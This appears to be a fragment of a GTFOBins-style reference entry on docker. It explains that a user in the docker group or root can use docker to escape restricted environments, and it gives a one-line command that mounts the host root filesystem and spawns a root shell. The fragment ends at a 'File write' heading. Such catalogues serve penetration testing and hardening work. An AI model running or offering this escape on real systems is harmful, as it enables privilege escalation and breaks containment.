 This requires the user to be privileged enough to run docker, i.e. being
in the docker group or being root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning
an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
File write